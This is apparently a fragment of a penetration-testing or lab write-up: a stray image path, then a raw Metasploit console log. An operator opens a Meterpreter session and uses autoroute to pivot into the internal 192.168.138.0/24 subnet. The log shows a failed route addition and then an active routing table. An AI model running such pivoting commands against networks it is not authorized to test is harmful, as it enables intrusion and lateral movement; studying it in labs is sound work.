 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run autoroute -s 192.168.138.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.138.0/255.255.255.0...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.138.0 255.255.255.0 Session 1
meterpreter >